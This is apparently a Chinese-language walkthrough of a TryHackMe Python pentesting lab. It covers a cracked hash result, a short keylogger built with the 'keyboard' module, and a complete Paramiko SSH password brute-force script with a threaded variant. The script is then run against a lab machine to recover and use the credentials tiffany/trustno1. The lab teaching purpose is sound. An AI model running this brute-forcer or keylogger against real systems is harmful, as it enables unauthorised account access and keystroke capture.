
python3 crackhash.py
#wordlist2.txt
#5030c5bd002de8713fef5daebd597620f5e8bcea31c603dccdfcdf502a57cc60

hash破解得到的结果为:redwings
键盘记录器
通过使用Python中的模块,我们能够以简单的方式解决相对困难的问题。
和本小节相关的一个很好的例子是“keyboard”模块,该Python模块允许我们与键盘进行交互。
如果“keyboard”模块在我们当前的系统上不可用,我们可以使用pip3来进行安装:pip3 install keyboard 。

通过使用keyboard模块,我们用以下三行代码就足以记录和重放被按下的键:
import keyboard
keys = keyboard.record(until ='ENTER')
keyboard.play(keys)
使用"keyboard.record"将记录按键,直到按下ENTER键为止,而"keyboard.play"能够重放按键记录;由于上述这个脚本正在记录按键,因此(在开始记录后)任何使用了退格键的编辑内容也会被看到。
答题
尝试构建并执行本小节的键盘记录器脚本。
安装python的"keyboard"模块:
python3 -m venv venv #创建一个虚拟环境
source venv/bin/activate #在Linux/Mac系统中激活虚拟环境
#venv\Scripts\activate ##在Windows系统中激活虚拟环境
pip3 install keyboard #在虚拟环境中安装python的keyboard模块
# 激活/停用虚拟环境
# bash
# Linux/Mac
source venv/bin/activate # 激活虚拟环境
deactivate # 停用虚拟环境
## Windows
#venv\Scripts\activate ## 激活虚拟环境
#venv\Scripts\deactivate ## 停用虚拟环境
#卸载虚拟环境
# bash
# Linux/Mac
rm -rf venv
## Windows
#rd /s /q venv
编写键盘记录器脚本代码:

键盘记录器脚本执行过程:
阅读本小节内容并回答以下问题:
SSH暴力攻击
强大的Python语言可以由许多可轻松扩展其功能的模块支持,例如Paramiko就是一个可实现SSHv2的python模块,它可用于构建SSH客户端和SSH服务器。
本小节的代码示例显示了一种构建SSH密码暴力攻击脚本的方法,正如编程中经常出现的情况一样,这些类型的应用程序很少有单一的正确答案。作为渗透测试人员,我们对编程语言的使用与开发人员并不完全相同,开发人员可能会比较关心代码最佳实践和代码卫生,但渗透测试人员的编程目标通常是编写一个以我们所希望的方式运行的代码。
到目前为止,你应该比较熟悉"try"和"except"语法,在下面的示例脚本中还提及了一个新特性"def";"def"允许我们创建自定义函数,示例中的"ssh_connect"函数并不是Python原生的,而是使用Paramiko模块和"paramiko.SSHClient()"函数构建的。
import paramiko
import sys
import os
target = str(input('Please enter target IP address: '))
username = str(input('Please enter username to bruteforce: '))
password_file = str(input('Please enter location of the password file: '))
def ssh_connect(password, code=0):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
#分析下面两行代码:
#ssh = paramiko.SSHClient()
#ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
#这两行代码的作用是:
#1.使用paramiko模块的SSHClient类实例化一个SSH客户端对象ssh;
#2.调用set_missing_host_key_policy()方法,设置ssh客户端的缺失主机密钥策略为AutoAddPolicy;
#代码分析如下:
#1.SSHClient类表示一个SSH客户端,用于连接远程SSH服务器;
#2.连接SSH服务器时,需要处理服务器的主机密钥,这个可以通过缺失主机密钥策略指定;
#3.AutoAddPolicy策略表示自动添加缺失的主机密钥,这在脚本中比较适用,可以无需用户手动确认就添加主机密钥;
#4.如果不设置缺失主机密钥策略,那么在连接SSH服务器时,如果本地不存在服务器的主机密钥,则会提示用户手动确认是否添加;
#5.这两行代码可通过paramiko模块初始化一个SSH客户端对象,并设置其自动添加缺失主机密钥的策略,以方便后续通过该客户端对象连接SSH服务器。
#总结刚才所分析的两行代码的作用:
#1.使用paramiko模块初始化SSH客户端;
#2.设置客户端的缺失主机密钥策略为自动添加,避免后续连接SSH服务器时需要手动确认主机密钥。
#这是使用paramiko模块连接SSH服务器的标准准备步骤。
try:
ssh.connect(target, port=22, username=username, password=password)
except paramiko.AuthenticationException:
code = 1
ssh.close()
return code
with open(password_file, 'r') as file:
for line in file.readlines():
password = line.strip()
try:
response = ssh_connect(password)
if response == 0:
print('password found: '+ password)
exit(0)
elif response == 1:
print('no luck')
except Exception as e:
print(e)
pass
input_file.close()
当你阅读上述代码时,你可能会注意到该示例代码有几个不同的组成部分。
Imports(导入)部分
我们导入将在脚本中使用的模块,如前所述,我们需要导入Paramiko模块与目标系统上的SSH服务器进行交互。“Sys”模块和“os”模块将为我们提供从操作系统读取文件(在本例中为密码列表文件)所需的基本功能,由于我们是使用Paramiko模块与目标SSH服务器通信,因此我们不需要导入“socket”模块。
Inputs(输入)部分
下图中的代码块将请求用户输入,另一种方法是使用“sys.argv[]”直接从命令行接受用户的输入作为参数。

SSH Connection(SSH连接)部分

下图中的代码将创建“ssh_connect”函数,身份验证成功将返回code 0,身份验证失败将返回code 1。
Password list(密码列表)部分
我们将打开用户之前所提供的密码文件,并将密码列表中的每一行作为要尝试的密码。


Responses(响应)部分
示例脚本将尝试连接到目标SSH服务器并根据响应码来决定输出结果,注意这里的响应码是由Paramiko模块生成的,而不是指HTTP响应代码。一旦脚本找到了有效的SSH密码,此SSH密码就会被打印输出,针对SSH密码的暴力攻击过程也将结束。
正如你将看到的那样,本小节示例脚本的运行速度会比我们预期的要慢得多;为了提高脚本运行速度,我们可能需要考虑线程化这个python脚本。
以下是线程化后的代码:
#python
import paramiko
import sys
import os
import threading
target = str(input('Please enter target IP address: '))
username = str(input('Please enter username to bruteforce: '))
password_file = str(input('Please enter location of the password file: '))
def ssh_connect(password, code=0):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(target, port=22, username=username, password=password)
except paramiko.AuthenticationException:
code = 1
ssh.close()
return code
with open(password_file, 'r') as file:
passwords = file.readlines()
def bruteforce(passwords):
for password in passwords:
password = password.strip()
response = ssh_connect(password)
if response == 0:
print('password found: '+ password)
os._exit(0)
threads = []
n = input('Enter number of threads: ')
for i in range(int(n)):
thread = threading.Thread(target=bruteforce, args=(passwords[int(len(passwords)/int(n))*i:int(len(passwords)/int(n))*(i+1)],))
thread.start()
threads.append(thread)
for thread in threads:
thread.join()
以上代码的主要修改点有:
- 将密码文件读入内存,以方便多线程处理;
- 定义一个bruteforce函数来执行暴力破解任务;
- 根据用户输入的线程数n,来启动n个线程并分配密码列表的部分密码进行处理;
- 使用os._exit(0)替代exit(0),因为后者在多线程中可能会引起错误;
- 使用join()确保所有线程完成后程序退出。
这种简单的多线程实现可以较好地利用多核CPU以提高脚本的运行速度,通过适当增加线程数n,我们可以继续改进脚本的运行效率。
答题
在目录枚举一节,我们已经找到一个内容包含用户名的网站目录——surfer.html。
我们在与本文相关的TryHackMe实验房间中启动目标机器,并访问:http://10.10.48.207/surfer.html

以字母t开头的有效用户名为:tiffany
在本地攻击机上编写本小节的示例代码,然后使用由TryHackMe实验房间所提供的字典文件来执行用于SSH密码暴力攻击的python脚本。

python3 brutessh.py
#10.10.48.207 ##target_ip
#tiffany
#wordlist2.txt


执行脚本得到的有效ssh密码为:trustno1
使用得到的有效用户名和SSH密码,以tiffany用户的身份针对目标机器实现SSH远程登录,然后尝试查找flag文件:
ssh tiffany@10.10.48.207
#密码: trustno1
